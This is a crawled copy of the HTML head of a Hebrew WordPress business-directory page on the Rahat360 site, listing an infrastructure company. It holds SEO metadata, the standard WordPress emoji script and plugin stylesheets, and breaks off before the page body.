

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecrahat.com/business/%D7%90-%D7%AA-%D7%90%D7%9C%D7%A2%D7%95%D7%91%D7%A8%D7%94-%D7%AA%D7%A9%D7%AA%D7%99%D7%95%D7%AA-%D7%91%D7%A2%D7%B4%D7%9E
body_size: 43311
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>א. ת אלעוברה תשתיות בע״מ &#8226; רהט360</title>
	<link rel="canonical" href="https://ecrahat.com/business/א-ת-אלעוברה-תשתיות-בע״מ" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="א. ת אלעוברה תשתיות בע״מ &#8226; רהט360" />
	<meta property="og:url" content="https://ecrahat.com/business/א-ת-אלעוברה-תשתיות-בע״מ" />
	<meta property="og:site_name" content="רהט360" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ecrahat.com/business/%d7%90-%d7%aa-%d7%90%d7%9c%d7%a2%d7%95%d7%91%d7%a8%d7%94-%d7%aa%d7%a9%d7%aa%d7%99%d7%95%d7%aa-%d7%91%d7%a2%d7%b4%d7%9e","url":"https://ecrahat.com/business/%d7%90-%d7%aa-%d7%90%d7%9c%d7%a2%d7%95%d7%91%d7%a8%d7%94-%d7%aa%d7%a9%d7%aa%d7%99%d7%95%d7%aa-%d7%91%d7%a2%d7%b4%d7%9e","name":"א. ת אלעוברה תשתיות בע״מ &#8226; רהט360","isPartOf":{"@id":"https://ecrahat.com/#website"},"datePublished":"2021-08-18T09:25:35+00:00","dateModified":"2021-08-18T09:25:35+00:00","breadcrumb":{"@id":"https://ecrahat.com/business/%d7%90-%d7%aa-%d7%90%d7%9c%d7%a2%d7%95%d7%91%d7%a8%d7%94-%d7%aa%d7%a9%d7%aa%d7%99%d7%95%d7%aa-%d7%91%d7%a2%d7%b4%d7%9e#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://ecrahat.com/business/%d7%90-%d7%aa-%d7%90%d7%9c%d7%a2%d7%95%d7%91%d7%a8%d7%94-%d7%aa%d7%a9%d7%aa%d7%99%d7%95%d7%aa-%d7%91%d7%a2%d7%b4%d7%9e"]}]},{"@type":"BreadcrumbList","@id":"https://ecrahat.com/business/%d7%90-%d7%aa-%d7%90%d7%9c%d7%a2%d7%95%d7%91%d7%a8%d7%94-%d7%aa%d7%a9%d7%aa%d7%99%d7%95%d7%aa-%d7%91%d7%a2%d7%b4%d7%9e#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://ecrahat.com/"},{"@type":"ListItem","position":2,"name":"עסקים","item":"https://ecrahat.com/business"},{"@type":"ListItem","position":3,"name":"א. ת אלעוברה תשתיות בע״מ"}]},{"@type":"WebSite","@id":"https://ecrahat.com/#website","url":"https://ecrahat.com/","name":"רהט360","description":"רהט360","publisher":{"@id":"https://ecrahat.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecrahat.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://ecrahat.com/#organization","name":"החברה הכלכלית רהט الشركة الإقتصادية رهط","url":"https://ecrahat.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://ecrahat.com/#/schema/logo/image/","url":"https://ecrahat.com/wp-content/uploads/2021/02/rht_bot1.svg","contentUrl":"https://ecrahat.com/wp-content/uploads/2021/02/rht_bot1.svg","width":183.99,"height":142.69,"caption":"החברה הכלכלית רהט الشركة الإقتصادية رهط"},"image":{"@id":"https://ecrahat.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="רהט360 &laquo; פיד‏" href="https://ecrahat.com/feed" />
<link rel="alternate" type="application/rss+xml" title="רהט360 &laquo; פיד תגובות‏" href="https://ecrahat.com/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecrahat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ecrahat.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://ecrahat.com/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://ecrahat.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://ecrahat.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.3.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://ecrahat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=9.3.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://ecrahat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=9.3.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://ecrahat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=9.3.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://ecrahat.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.5.6' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://ecrahat.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.5.6' media='all' />
<style id='xoo-wsc-style-inline-css'>



 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #000000}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	left: 0px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	left: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	left: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	left: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-img-col{
	width: 30%;
}
.xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: 28;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://ecrahat.com/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://ecrahat.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://ecrahat.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://ecrahat.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://ecrahat.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.25.10' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-14788 .elementor-element.elementor-element-a407a61:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14788 .elementor-element.elementor-element-a407a61 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/04/רהט-עיטורים-3.webp");}
</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://ecrahat.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://ecrahat.com/wp-content/plugins/elementor-pro/assets/css/widget-form-rtl.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-text-editor-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://ecrahat.com/wp-content/plugins/jet-elements/assets/css/jet-elements-rtl.css?ver=2.6.15' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://ecrahat.com/wp-content/plugins/jet-elements/assets/css/jet-elements-skin-rtl.css?ver=2.6.15' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-13.css?ver=1733384272' media='all' />
<link rel='stylesheet' id='custif-styles-css' href='https://ecrahat.com/wp-content/plugins/custom-iframe/assets/css/style.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://ecrahat.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://ecrahat.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=2.1.626082023' media='all' />
<link rel='stylesheet' id='cpel-language-switcher-css' href='https://ecrahat.com/wp-content/plugins/connect-polylang-elementor/assets/css/language-switcher.min.css?ver=2.4.5' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://ecrahat.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='elementor-post-796-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-796.css?ver=1733384272' media='all' />
<link rel='stylesheet' id='elementor-post-1948-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-1948.css?ver=1768298967' media='all' />
<link rel='stylesheet' id='elementor-post-14788-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-14788.css?ver=1733385487' media='all' />
<link rel='stylesheet' id='elementor-post-3020-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-3020.css?ver=1733385488' media='all' />
<link rel='stylesheet' id='elementor-post-6914-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-6914.css?ver=1733384272' media='all' />
